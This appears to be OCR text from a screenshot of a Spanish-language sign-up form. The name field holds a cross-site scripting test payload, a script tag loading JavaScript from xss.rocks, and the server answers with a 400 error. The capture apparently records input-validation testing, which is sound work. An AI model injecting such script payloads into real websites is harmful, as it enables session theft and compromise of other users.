 ¡Bienvenido!
Introduce tu nombre
<SCRIPT SRC=http://xss.rocks/xss.js></SCRIPT>
Introduce tu E-mail
qwe@gmail.com
Escribe tu contraseña
••••••
Registrar
¿Ya tiene una cuenta? Inicia sesion
Request failed with status code 400